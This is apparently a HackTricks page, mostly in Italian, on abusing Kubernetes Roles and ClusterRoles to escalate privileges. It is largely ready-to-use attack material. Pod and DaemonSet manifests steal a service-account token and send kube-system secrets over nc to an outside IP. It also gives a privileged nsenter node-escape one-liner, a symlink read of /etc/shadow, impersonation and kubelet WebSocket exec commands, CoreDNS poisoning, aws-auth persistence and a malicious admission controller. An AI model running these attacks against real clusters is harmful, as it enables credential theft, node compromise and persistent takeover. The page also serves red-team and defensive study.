Abuso di Roles/ClusterRoles in Kubernetes
Tip
Impara & pratica AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Impara & pratica GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Impara & pratica Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Sostieni HackTricks
- Controlla i subscription plans!
- Unisciti al 💬 Discord group o al telegram group o seguici su Twitter 🐦 @hacktricks_live.
- Condividi hacking tricks inviando PRs ai HackTricks e HackTricks Cloud github repos.
Qui puoi trovare alcune configurazioni potenzialmente pericolose di Roles e ClusterRoles.
Ricorda che puoi ottenere tutte le risorse supportate con kubectl api-resources
Privilege Escalation
Referring as the art of getting access to a different principal within the cluster with different privileges (within the kubernetes cluster or to external clouds) than the ones you already have, in Kubernetes there are basically 4 main techniques to escalate privileges:
- Essere in grado di impersonate altri user/groups/SAs con privilegi maggiori all’interno del cluster kubernetes o verso cloud esterni
- Essere in grado di create/patch/exec pods dove puoi find or attach SAs con privilegi maggiori all’interno del cluster kubernetes o verso cloud esterni
- Essere in grado di read secrets dato che i token delle SAs sono memorizzati come secrets
- Essere in grado di escape to the node da un container, dove puoi rubare tutti i secrets dei container in esecuzione sul node, le credenziali del node e i permessi del node nel cloud in cui è in esecuzione (se presenti)
- Una quinta tecnica che merita menzione è la capacità di run port-forward in un pod, poiché potresti accedere a risorse interessanti all’interno di quel pod.
Access Any Resource or Verb (Wildcard)
The wildcard (*) gives permission over any resource with any verb. It’s used by admins. Inside a ClusterRole this means that an attacker could abuse any namespace in the cluster
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: api-resource-verbs-all
rules:
rules:
- apiGroups: ["*"]
resources: ["*"]
verbs: ["*"]
Accedi a qualsiasi risorsa con un verbo specifico
In RBAC, certe autorizzazioni comportano rischi significativi:
create: Concede la possibilità di creare qualsiasi risorsa del cluster, rischiando escalation dei privilegi.list: Permette di elencare tutte le risorse, potenzialmente causando leak di dati sensibili.get: Consente di accedere ai secrets da service accounts, rappresentando una minaccia alla sicurezza.
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: api-resource-verbs-all
rules:
rules:
- apiGroups: ["*"]
resources: ["*"]
verbs: ["create", "list", "get"]
Pod Create - Steal Token
Un attacker con i permessi per creare un pod può associare un Service Account privilegiato al pod e rubare il token per impersonare il Service Account, scalando di fatto i suoi privilegi.
Esempio di un pod che ruberà il token del bootstrap-signer service account e lo invierà all’attacker:
apiVersion: v1
kind: Pod
metadata:
name: alpine
namespace: kube-system
spec:
containers:
- name: alpine
image: alpine
command: ["/bin/sh"]
args:
[
"-c",
'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',
]
serviceAccountName: bootstrap-signer
automountServiceAccountToken: true
hostNetwork: true
Pod Create & Escape
- Privileged access (disabilitando le protezioni e impostando capabilities)
- Disable namespaces hostIPC and hostPid che possono aiutare a ottenere l’elevazione dei privilegi
- Disable hostNetwork namespace, permettendo di rubare i privilegi cloud dei nodes e di avere un accesso migliore alle reti
- Mount hosts / all’interno del container
apiVersion: v1
kind: Pod
metadata:
name: ubuntu
labels:
app: ubuntu
spec:
# Uncomment and specify a specific node you want to debug
# nodeName: <insert-node-name-here>
containers:
- image: ubuntu
command:
- "sleep"
- "3600" # adjust this as needed -- use only as long as you need
imagePullPolicy: IfNotPresent
name: ubuntu
securityContext:
allowPrivilegeEscalation: true
privileged: true
#capabilities:
#  add: ["NET_ADMIN", "SYS_ADMIN"] # add the capabilities you need https://man7.org/linux/man-pages/man7/capabilities.7.html
runAsUser: 0 # run as root (or any other user)
volumeMounts:
- mountPath: /host
name: host-volume
restartPolicy: Never # we want to be intentional about running this pod
hostIPC: true # Use the host's ipc namespace https://www.man7.org/linux/man-pages/man7/ipc_namespaces.7.html
hostNetwork: true # Use the host's network namespace https://www.man7.org/linux/man-pages/man7/network_namespaces.7.html
hostPID: true # Use the host's pid namespace https://man7.org/linux/man-pages/man7/pid_namespaces.7.htmlpe_
volumes:
- name: host-volume
hostPath:
path: /
Crea il pod con:
kubectl --token $token create -f mount_root.yaml
One-liner da this tweet e con alcune aggiunte:
kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"name":"1","image":"alpine","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"imagePullPolicy":"IfNotPresent","securityContext":{"privileged":true}}]}}'
Ora che puoi evadere sul nodo, consulta le tecniche di post-exploitation in:
Stealth
Probabilmente vorrai essere più stealth, nelle pagine seguenti puoi vedere a cosa potresti avere accesso se crei un pod abilitando soltanto alcuni dei privilegi menzionati nel template precedente:
- Privileged + hostPID
- Privileged only
- hostPath
- hostPID
- hostNetwork
- hostIPC
Puoi trovare esempi su come creare/abuse le precedenti configurazioni di privileged pods in https://github.com/BishopFox/badPods
Creazione Pod - Spostarsi sul cloud
Se puoi creare un pod (e opzionalmente un service account) potresti essere in grado di ottenere privilegi nell’ambiente cloud assegnando cloud roles a un pod o a un service account e poi accedendovi.
Inoltre, se puoi creare un pod con il namespace della rete host puoi rubare il ruolo IAM dell’istanza node.
For more information check:
Create/Patch Deployment, Daemonsets, Statefulsets, Replicationcontrollers, Replicasets, Jobs and Cronjobs
È possibile abusare di questi permessi per creare un nuovo pod e escalare i privilegi come nell’esempio precedente.
Il seguente yaml crea un daemonset ed esfiltra il token del SA all’interno del pod:
apiVersion: apps/v1
kind: DaemonSet
metadata:
name: alpine
namespace: kube-system
spec:
selector:
matchLabels:
name: alpine
template:
metadata:
labels:
name: alpine
spec:
serviceAccountName: bootstrap-signer
automountServiceAccountToken: true
hostNetwork: true
containers:
- name: alpine
image: alpine
command: ["/bin/sh"]
args:
[
"-c",
'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',
]
volumeMounts:
- mountPath: /root
name: mount-node-root
volumes:
- name: mount-node-root
hostPath:
path: /
Esecuzione nei Pod
pods/exec è una risorsa in kubernetes usata per eseguire comandi in una shell all’interno di un pod. Questo permette di eseguire comandi all’interno dei container o ottenere una shell al loro interno.
Pertanto, è possibile entrare in un pod e rubare il token della SA, o accedere a un pod privilegiato, evadere verso il nodo, e rubare tutti i token dei pod nel nodo e (ab)usare il nodo:
kubectl exec -it <POD_NAME> -n <NAMESPACE> -- sh
Note
Per impostazione predefinita il comando viene eseguito nel primo container del pod. Ottieni tutti i pods in un container con
kubectl get pods <pod_name> -o jsonpath='{.spec.containers[*].name}'e poi indica il container in cui vuoi eseguirlo conkubectl exec -it <pod_name> -c <container_name> -- sh
Se è un container distroless puoi provare a usare le shell builtins per ottenere informazioni sui container o caricare i tuoi strumenti come una busybox usando: kubectl cp </path/local/file> <podname>:</path/in/container>.
port-forward
Questo permesso permette di forwardare una porta locale verso una porta nel pod specificato. È pensato per permettere di effettuare il debug delle applicazioni che girano all’interno di un pod in modo semplice, ma un attacker potrebbe abusarne per ottenere accesso a servizi interessanti (come DBs) o ad applicazioni vulnerabili (webs?) all’interno di un pod:
kubectl port-forward pod/mypod 5000:5000
Hosts Writable /var/log/ Escape
As indicated in this research, se puoi accedere o creare un pod con la hosts /var/log/ directory mounted su di esso, puoi escape from the container.
Questo accade perché quando la Kube-API tenta di ottenere i log di un container (usando kubectl logs <pod>), richiede il file 0.log del pod tramite l’endpoint /logs/ del servizio Kubelet.
Il servizio Kubelet espone l’endpoint /logs/ che, di fatto, espone il filesystem /var/log del container.
Pertanto, un attacker con accesso in scrittura alla cartella /var/log/ del container potrebbe abusare di questo comportamento in 2 modi:
- Modificando il file
0.logdel suo container (di solito situato in/var/logs/pods/namespace_pod_uid/container/0.log) in modo che sia un symlink pointing to/etc/shadow, per esempio. Then, you will be able to exfiltrate hosts shadow file doing:
kubectl logs escaper
failed to get parse function: unsupported log format: "root::::::::\n"
kubectl logs escaper --tail=2
failed to get parse function: unsupported log format: "systemd-resolve:*:::::::\n"
# Keep incrementing tail to exfiltrate the whole file
- Se l’attaccante controlla qualsiasi principal con i permessi di lettura di
nodes/log, può semplicemente creare un symlink in/host-mounted/var/log/symche punti a/e quando accederà ahttps://<gateway>:10250/logs/sym/elencherà il filesystem root dell’host (modificando il symlink si può ottenere accesso a file).
curl -k -H 'Authorization: Bearer eyJhbGciOiJSUzI1NiIsImtpZCI6Im[...]' 'https://172.17.0.1:10250/logs/sym/'
<a href="bin">bin</a>
<a href="data/">data/</a>
<a href="dev/">dev/</a>
<a href="etc/">etc/</a>
<a href="home/">home/</a>
<a href="init">init</a>
<a href="lib">lib</a>
[...]
Un laboratorio e un exploit automatizzato possono essere trovati in https://blog.aquasec.com/kubernetes-security-pod-escape-log-mounts
Bypass della protezione readOnly
Se sei abbastanza fortunato e la capability altamente privilegiata CAP_SYS_ADMIN è disponibile, puoi semplicemente rimontare la cartella come rw:
mount -o rw,remount /hostlogs/
Elusione della protezione hostPath readOnly
Come indicato in this research è possibile eludere la protezione:
allowedHostPaths:
- pathPrefix: "/foo"
readOnly: true
Questo era pensato per prevenire escape come quelli precedenti, utilizzando, invece di un hostPath mount, un PersistentVolume e un PersistentVolumeClaim per montare una cartella hosts nel container con accesso in scrittura:
apiVersion: v1
kind: PersistentVolume
metadata:
name: task-pv-volume-vol
labels:
type: local
spec:
storageClassName: manual
capacity:
storage: 10Gi
accessModes:
- ReadWriteOnce
hostPath:
path: "/var/log"
---
apiVersion: v1
kind: PersistentVolumeClaim
metadata:
name: task-pv-claim-vol
spec:
storageClassName: manual
accessModes:
- ReadWriteOnce
resources:
requests:
storage: 3Gi
---
apiVersion: v1
kind: Pod
metadata:
name: task-pv-pod
spec:
volumes:
- name: task-pv-storage-vol
persistentVolumeClaim:
claimName: task-pv-claim-vol
containers:
- name: task-pv-container
image: ubuntu:latest
command: ["sh", "-c", "sleep 1h"]
volumeMounts:
- mountPath: "/hostlogs"
name: task-pv-storage-vol
Impersonating privileged accounts
Con il privilegio user impersonation, un attacker può impersonare un account privilegiato.
Basta usare il parametro --as=<username> nel comando kubectl per impersonare un utente, oppure --as-group=<group> per impersonare un gruppo:
kubectl get pods --as=system:serviceaccount:kube-system:default
kubectl get secrets --as=null --as-group=system:masters
Oppure usa la REST API:
curl -k -v -XGET -H "Authorization: Bearer <JWT TOKEN (of the impersonator)>" \
-H "Impersonate-Group: system:masters"\
-H "Impersonate-User: null" \
-H "Accept: application/json" \
https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/
Elencare i Secrets
Il permesso di list secrets potrebbe consentire a un attacker di leggere effettivamente i secrets accedendo al REST API endpoint:
curl -v -H "Authorization: Bearer <jwt_token>" https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/
Creazione e lettura dei Secrets
Esiste un tipo speciale di Kubernetes Secret di tipo kubernetes.io/service-account-token che memorizza i token dei serviceaccount. Se hai i permessi per creare e leggere i Secret, e conosci anche il nome del serviceaccount, puoi creare un Secret come segue e poi rubare il token del serviceaccount vittima da esso:
apiVersion: v1
kind: Secret
metadata:
name: stolen-admin-sa-token
namespace: default
annotations:
kubernetes.io/service-account.name: cluster-admin-sa
type: kubernetes.io/service-account-token
Esempio exploitation:
$ SECRETS_MANAGER_TOKEN=$(kubectl create token secrets-manager-sa)

$ kubectl auth can-i --list --token=$SECRETS_MANAGER_TOKEN
Warning: the list may be incomplete: webhook authorizer does not support user rule resolution
Resources                                       Non-Resource URLs                      Resource Names   Verbs
selfsubjectreviews.authentication.k8s.io        []                                     []               [create]
selfsubjectaccessreviews.authorization.k8s.io   []                                     []               [create]
selfsubjectrulesreviews.authorization.k8s.io    []                                     []               [create]
secrets                                         []                                     []               [get create]
[/.well-known/openid-configuration/]   []               [get]
<SNIP>
[/version]                             []               [get]

$ kubectl create token cluster-admin-sa --token=$SECRETS_MANAGER_TOKEN
error: failed to create token: serviceaccounts "cluster-admin-sa" is forbidden: User "system:serviceaccount:default:secrets-manager-sa" cannot create resource "serviceaccounts/token" in API group "" in the namespace "default"

$ kubectl get pods --token=$SECRETS_MANAGER_TOKEN --as=system:serviceaccount:default:secrets-manager-sa
Error from server (Forbidden): serviceaccounts "secrets-manager-sa" is forbidden: User "system:serviceaccount:default:secrets-manager-sa" cannot impersonate resource "serviceaccounts" in API group "" in the namespace "default"

$ kubectl apply -f ./secret-that-steals-another-sa-token.yaml --token=$SECRETS_MANAGER_TOKEN
secret/stolen-admin-sa-token created

$ kubectl get secret stolen-admin-sa-token --token=$SECRETS_MANAGER_TOKEN -o json
{
"apiVersion": "v1",
"data": {
"ca.crt": "LS0tLS1CRUdJTiBDRVJUSUZJQ0FU<SNIP>UlRJRklDQVRFLS0tLS0K",
"namespace": "ZGVmYXVsdA==",
"token": "ZXlKaGJHY2lPaUpTVXpJMU5pSXNJbXRwWk<SNIP>jYkowNWlCYjViMEJUSE1NcUNIY0h4QTg2aXc="
},
"kind": "Secret",
"metadata": {
"annotations": {
"kubectl.kubernetes.io/last-applied-configuration": "{\"apiVersion\":\"v1\",\"kind\":\"Secret\",\"metadata\":{\"annotations\":{\"kubernetes.io/service-account.name\":\"cluster-admin-sa\"},\"name\":\"stolen-admin-sa-token\",\"namespace\":\"default\"},\"type\":\"kubernetes.io/service-account-token\"}\n",
"kubernetes.io/service-account.name": "cluster-admin-sa",
"kubernetes.io/service-account.uid": "faf97f14-1102-4cb9-9ee0-857a6695973f"
},
"creationTimestamp": "2025-01-11T13:02:27Z",
"name": "stolen-admin-sa-token",
"namespace": "default",
"resourceVersion": "1019116",
"uid": "680d119f-89d0-4fc6-8eef-1396600d7556"
},
"type": "kubernetes.io/service-account-token"
}
Nota che se sei autorizzato a creare e leggere secrets in un determinato namespace, il serviceaccount della vittima deve trovarsi nello stesso namespace.
Lettura di un secret – brute-forcing token IDs
Sebbene un attaccante in possesso di un token con permessi di lettura richieda il nome esatto del secret per usarlo, a differenza del privilegio più ampio di listing secrets, esistono comunque delle vulnerabilità. I Default service accounts nel sistema possono essere enumerati, ciascuno associato a un secret. Questi secret hanno una struttura del nome: un prefisso statico seguito da un token alfanumerico casuale di cinque caratteri (escludendo alcuni caratteri) secondo il source code.
Il token è generato da un set limitato di 27 caratteri (bcdfghjklmnpqrstvwxz2456789), invece dell’intero intervallo alfanumerico. Questa limitazione riduce il numero totale di combinazioni possibili a 14.348.907 (27^5). Di conseguenza, un attaccante potrebbe realisticamente eseguire un attacco brute-force per dedurre il token in poche ore, portando potenzialmente a un’elevazione dei privilegi accedendo a service accounts sensibili.
EncrpytionConfiguration in chiaro
È possibile trovare chiavi in chiaro per cifrare i dati a riposo in questo tipo di oggetto, per esempio:
# From https://kubernetes.io/docs/tasks/administer-cluster/encrypt-data/

#
# CAUTION: this is an example configuration.
#          Do not use this for your own cluster!
#

apiVersion: apiserver.config.k8s.io/v1
kind: EncryptionConfiguration
resources:
- resources:
- secrets
- configmaps
- pandas.awesome.bears.example # a custom resource API
providers:
# This configuration does not provide data confidentiality. The first
# configured provider is specifying the "identity" mechanism, which
# stores resources as plain text.
#
- identity: {} # plain text, in other words NO encryption
- aesgcm:
keys:
- name: key1
secret: c2VjcmV0IGlzIHNlY3VyZQ==
- name: key2
secret: dGhpcyBpcyBwYXNzd29yZA==
- aescbc:
keys:
- name: key1
secret: c2VjcmV0IGlzIHNlY3VyZQ==
- name: key2
secret: dGhpcyBpcyBwYXNzd29yZA==
- secretbox:
keys:
- name: key1
secret: YWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXoxMjM0NTY=
- resources:
- events
providers:
- identity: {} # do not encrypt Events even though *.* is specified below
- resources:
- '*.apps' # wildcard match requires Kubernetes 1.27 or later
providers:
- aescbc:
keys:
- name: key2
secret: c2VjcmV0IGlzIHNlY3VyZSwgb3IgaXMgaXQ/Cg==
- resources:
- '*.*' # wildcard match requires Kubernetes 1.27 or later
providers:
- aescbc:
keys:
- name: key3
secret: c2VjcmV0IGlzIHNlY3VyZSwgSSB0aGluaw==
Richieste di firma del certificato
Se hai il verbo create nella risorsa certificatesigningrequests (o almeno in certificatesigningrequests/nodeClient), puoi creare un nuovo CeSR di un nuovo nodo.
Secondo la documentation it’s possible to auto approve this requests, quindi in quel caso non ti servono permessi aggiuntivi. Se non è così, dovrai essere in grado di approvare la richiesta, il che significa avere update su certificatesigningrequests/approval e approve su signers con resourceName <signerNameDomain>/<signerNamePath> o <signerNameDomain>/*
Un esempio di role con tutti i permessi richiesti è:
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: csr-approver
rules:
- apiGroups:
- certificates.k8s.io
resources:
- certificatesigningrequests
verbs:
- get
- list
- watch
- create
- apiGroups:
- certificates.k8s.io
resources:
- certificatesigningrequests/approval
verbs:
- update
- apiGroups:
- certificates.k8s.io
resources:
- signers
resourceNames:
- example.com/my-signer-name # example.com/* can be used to authorize for all signers in the 'example.com' domain
verbs:
- approve
Quindi, con la nuova node CSR approvata, puoi abuse le autorizzazioni speciali dei node per steal secrets e escalate privileges.
Nei this post e this one la GKE K8s TLS Bootstrap configuration è impostata con automatic signing ed è abusata per generare le credenziali di un nuovo K8s Node e poi sfruttare quelle per escalate privileges rubando secrets.
Se hai i privilegi menzionati potresti fare la stessa cosa. Nota che il primo esempio aggira l’errore che impedisce a un nuovo node di accedere ai secrets all’interno dei containers perché un node can only access the secrets of containers mounted on it.
Il modo per aggirare questo è semplicemente create a node credentials for the node name where the container with the interesting secrets is mounted (ma vedi come farlo nel primo post):
"/O=system:nodes/CN=system:node:gke-cluster19-default-pool-6c73b1-8cj1"
AWS EKS aws-auth configmaps
I principals che possono modificare configmaps nel namespace kube-system sui cluster EKS (devono essere in AWS) possono ottenere privilegi di cluster-admin sovrascrivendo il configmap aws-auth.
I verbi necessari sono update e patch, oppure create se il configmap non è stato creato:
# Check if config map exists
get configmap aws-auth -n kube-system -o yaml

## Yaml example
apiVersion: v1
kind: ConfigMap
metadata:
name: aws-auth
namespace: kube-system
data:
mapRoles: |
- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName
username: system:node{{EC2PrivateDNSName}}
groups:
- system:masters

# Create donfig map is doesn't exist
## Using kubectl and the previous yaml
kubectl apply -f /tmp/aws-auth.yaml
## Using eksctl
eksctl create iamidentitymapping --cluster Testing --region us-east-1 --arn arn:aws:iam::123456789098:role/SomeRoleTestName --group "system:masters" --no-duplicate-arns

# Modify it
kubectl edit -n kube-system configmap/aws-auth
## You can modify it to even give access to users from other accounts
data:
mapRoles: |
- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName
username: system:node{{EC2PrivateDNSName}}
groups:
- system:masters
mapUsers: |
- userarn: arn:aws:iam::098765432123:user/SomeUserTestName
username: admin
groups:
- system:masters
Warning
Puoi usare
aws-authper persistence concedendo accesso a utenti da altri account.Tuttavia,
aws --profile other_account eks update-kubeconfig --name <cluster-name>non funziona da un account diverso. Ma in realtàaws --profile other_account eks get-token --cluster-name arn:aws:eks:us-east-1:123456789098:cluster/Testingfunziona se metti l’ARN del cluster invece del solo nome.
Per far funzionarekubectl, assicurati solo di configurare la kubeconfig della vittima e negli aws exec args aggiungi--profile other_account_rolecosì kubectl utilizzerà il profilo dell’altro account per ottenere il token e contattare AWS.
CoreDNS config map
Se hai i permessi per modificare la coredns configmap nel namespace kube-system, puoi modificare gli indirizzi a cui i domini vengono risolti per poter eseguire attacchi MitM e rubare informazioni sensibili o iniettare contenuti malevoli.
I verbi necessari sono update e patch sul coredns configmap (o su tutte le config map).
Un normale coredns file contiene qualcosa del genere:
data:
Corefile: |
.:53 {
log
errors
health {
lameduck 5s
}
ready
kubernetes cluster.local in-addr.arpa ip6.arpa {
pods insecure
fallthrough in-addr.arpa ip6.arpa
ttl 30
}
prometheus :9153
hosts {
192.168.49.1 host.minikube.internal
fallthrough
}
forward . /etc/resolv.conf {
max_concurrent 1000
}
cache 30
loop
reload
loadbalance
}
Un attaccante potrebbe scaricarlo eseguendo kubectl get configmap coredns -n kube-system -o yaml, modificarlo aggiungendo qualcosa come rewrite name victim.com attacker.com così ogni volta che viene consultato victim.com in realtà sarà il dominio attacker.com ad essere raggiunto. Poi applicarlo eseguendo kubectl apply -f poison_dns.yaml.
Un’altra opzione è semplicemente modificare il file eseguendo kubectl edit configmap coredns -n kube-system e apportare le modifiche.
Escalation in GKE
Esistono 2 modi per assegnare permessi K8s ai principals GCP. In ogni caso il principal ha anche bisogno del permesso container.clusters.get per poter raccogliere le credenziali per accedere al cluster, oppure dovrai generare il tuo file di configurazione kubectl (segui il collegamento successivo).
Warning
Quando si parla con l’endpoint API K8s, il GCP auth token verrà inviato. Poi, GCP, tramite l’endpoint API K8s, controllerà prima se il principal (tramite email) ha accesso all’interno del cluster, poi verificherà se ha accesso tramite GCP IAM.
Se uno di questi è vero, l’accesso verrà concesso. Se no, verrà restituito un errore che suggerisce di assegnare permessi tramite GCP IAM.
Il primo metodo è usare GCP IAM: i permessi K8s hanno i loro equivalenti permessi GCP IAM, e se il principal li possiede potrà usarli.
Il secondo metodo è assegnare permessi K8s all’interno del cluster identificando l’utente tramite la sua email (incluse le service account GCP).
Creare token per serviceaccounts
I principal che possono create TokenRequests (serviceaccounts/token) quando parlano con l’endpoint API K8s SAs (info da here).
ephemeralcontainers
I principal che possono update o patch pods/ephemeralcontainers possono ottenere esecuzione di codice su altri pod, e potenzialmente fare breakout verso il nodo aggiungendo un ephemeral container con un securityContext privilegiato.
ValidatingWebhookConfigurations o MutatingWebhookConfigurations
I principal con uno qualsiasi dei verbi create, update o patch su validatingwebhookconfigurations o mutatingwebhookconfigurations potrebbero essere in grado di creare una di tali webhookconfigurations al fine di escalare privilegi.
For a mutatingwebhookconfigurations example check this section of this post.
Escalare
Come puoi leggere nella sezione seguente: Built-in Privileged Escalation Prevention, un principal non può né aggiornare né creare roles o clusterroles senza possedere già quei permessi. Tranne se ha il verbo escalate o * su roles o clusterroles e le opzioni di binding rispettive.
Allora può aggiornare/creare nuovi roles, clusterroles con permessi migliori di quelli che possiede.
Nodes proxy
I principal con accesso alla subresource nodes/proxy possono eseguire codice su pod tramite la Kubelet API (secondo this). Maggiori informazioni sull’autenticazione della Kubelet in questa pagina:
Kubelet Authentication & Authorization
nodes/proxy GET -> Kubelet /exec via WebSocket confusione dei verbi
- Kubelet mappa i metodi HTTP ai verbi RBAC prima dell’upgrade del protocollo. Le handshake WebSocket devono iniziare con HTTP GET (
Connection: Upgrade), quindi/execsu WebSocket viene controllato come verbogetinvece dell’attesocreate. /exec,/run,/attach, e/portforwardnon sono mappati esplicitamente e ricadono nella subresource di defaultproxy, quindi la domanda di autorizzazione diventacan <user> get nodes/proxy?- Se un token ha solo
nodes/proxy+get, l’accesso diretto via WebSocket alla kubelet suhttps://<node_ip>:10250permette l’esecuzione arbitraria di comandi in qualsiasi pod su quel nodo. La stessa richiesta tramite il path proxy dell’API server (/api/v1/nodes/<node>/proxy/exec/...) viene negata perché è una normale HTTP POST e viene mappata acreate. - La kubelet non esegue una seconda autorizzazione dopo l’upgrade a WebSocket; viene valutato solo il GET iniziale.
Exploit diretto (richiede raggiungibilità di rete verso la kubelet e un token con nodes/proxy GET):
kubectl auth can-i --list | grep "nodes/proxy"
websocat --insecure \
--header "Authorization: Bearer $TOKEN" \
--protocol "v4.channel.k8s.io" \
"wss://$NODE_IP:10250/exec/$NAMESPACE/$POD/$CONTAINER?output=1&error=1&command=id"
- Usa l’IP del nodo, non il nome del nodo. La stessa richiesta con
curl -X POSTsarà Vietata perché mappa acreate. - L’accesso diretto al kubelet aggira l’API server, quindi AuditPolicy mostra solo i
subjectaccessreviewsdall’user agent del kubelet e non registra i comandipods/exec. - Enumera gli account di servizio interessati con il detection script per trovare token limitati a
nodes/proxyGET.
Eliminare i pod + nodi non schedulabili
Soggetti che possono eliminare i pod (delete verb over pods resource), o espellere i pod (create verb over pods/eviction resource), o modificare lo stato del pod (accesso a pods/status) e che possono rendere altri nodi non schedulabili (accesso a nodes/status) o eliminare i nodi (delete verb over nodes resource) e che hanno il controllo su un pod, potrebbero rubare i pod da altri nodi in modo che vengano eseguiti nel nodo compromesso e l’attaccante può rubare i token da quei pod.
patch_node_capacity(){
curl -s -X PATCH 127.0.0.1:8001/api/v1/nodes/$1/status -H "Content-Type: json-patch+json" -d '[{"op": "replace", "path":"/status/allocatable/pods", "value": "0"}]'
}

while true; do patch_node_capacity <id_other_node>; done &
#Launch previous line with all the nodes you need to attack

kubectl delete pods -n kube-system <privileged_pod_name>
Stato dei Servizi (CVE-2020-8554)
Soggetti che possono modificare services/status possono impostare il campo status.loadBalancer.ingress.ip per sfruttare la CVE-2020-8554 non risolta e lanciare attacchi MiTM contro il cluster. La maggior parte delle mitigazioni per CVE-2020-8554 previene solo i servizi ExternalIP (secondo this).
Stato di Nodes e Pods
I soggetti con permessi update o patch su nodes/status o pods/status possono modificare le etichette per influenzare i vincoli di scheduling applicati.
Prevenzione integrata dell’escalation dei privilegi
Kubernetes dispone di un meccanismo integrato per prevenire l’escalation dei privilegi.
Questo sistema garantisce che gli utenti non possano elevare i propri privilegi modificando role o role binding. L’applicazione di questa regola avviene a livello API, fornendo una salvaguardia anche quando l’autorizzatore RBAC è inattivo.
La regola stabilisce che un utente può creare o aggiornare un role solo se possiede tutti i permessi che il role comprende. Inoltre, l’ambito dei permessi esistenti dell’utente deve corrispondere a quello del role che sta tentando di creare o modificare: oppure a livello cluster per i ClusterRoles, oppure limitato allo stesso namespace (o a livello cluster) per i Roles.
Warning
C’è un’eccezione alla regola precedente. Se un principal ha il verb
escalatesurolesoclusterrolespuò aumentare i privilegi di role e clusterrole anche senza possedere quei permessi lui stesso.
Get & Patch RoleBindings/ClusterRoleBindings
Caution
Apparentemente questa tecnica funzionava prima, ma secondo i miei test non funziona più per la stessa ragione spiegata nella sezione precedente. Non puoi creare/modificare un rolebinding per assegnare a te stesso o a un’altra SA dei privilegi se non li possiedi già.
Il privilegio di creare Rolebindings permette a un utente di associare ruoli a un service account. Questo privilegio può portare a un’escalation dei privilegi perché consente all’utente di assegnare privilegi di admin a un service account compromesso.
Altri attacchi
Sidecar proxy app
Per impostazione predefinita non c’è alcuna cifratura nella comunicazione tra i pod. Autenticazione mutua, bidirezionale, pod-to-pod.
Creare un’app sidecar proxy
Un container sidecar consiste semplicemente nell’aggiungere un secondo (o più) container all’interno di un pod.
Ad esempio, quanto segue è parte della configurazione di un pod con 2 container:
spec:
containers:
- name: main-application
image: nginx
- name: sidecar-container
image: busybox
command: ["sh","-c","<execute something in the same pod but different container>"]
Per esempio, per backdoorare un pod esistente con un nuovo container puoi semplicemente aggiungere un nuovo container nella specifica. Nota che potresti assegnare più permessi al secondo container che il primo non avrà.
Ulteriori info su: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/
Admission Controller maligno
Un admission controller intercetta le richieste al Kubernetes API server prima della persistenza dell’oggetto, ma dopo che la richiesta è autenticata e autorizzata.
Se un attaccante in qualche modo riesce a inject a Mutation Admission Controller, sarà in grado di modificare richieste già autenticate. Questo può potenzialmente consentire di privesc e, più frequentemente, di persistere nel cluster.
Esempio da https://blog.rewanthtammana.com/creating-malicious-admission-controllers:
git clone https://github.com/rewanthtammana/malicious-admission-controller-webhook-demo
cd malicious-admission-controller-webhook-demo
./deploy.sh

kubectl get po -n webhook-demo -w
Controlla lo stato per vedere se è pronto:
kubectl get mutatingwebhookconfigurations
kubectl get deploy,svc -n webhook-demo
Quindi distribuisci un nuovo pod:
kubectl run nginx --image nginx
kubectl get po -w
Quando vedi l’errore ErrImagePull, verifica il nome dell’immagine con una delle query:
kubectl get po nginx -o=jsonpath='{.spec.containers[].image}{"\n"}'
kubectl describe po nginx | grep "Image: "

Come puoi vedere nell’immagine sopra, abbiamo provato a eseguire l’immagine nginx ma l’immagine effettivamente eseguita è rewanthtammana/malicious-image. Cosa è appena successo!!?
Dettagli tecnici
Lo script ./deploy.sh crea un mutating webhook admission controller, che modifica le richieste all’API di Kubernetes come specificato nelle sue righe di configurazione, influenzando gli esiti osservati:
patches = append(patches, patchOperation{
Op:    "replace",
Path:  "/spec/containers/0/image",
Value: "rewanthtammana/malicious-image",
})
Lo snippet sopra sostituisce la prima immagine del container in ogni pod con rewanthtammana/malicious-image.
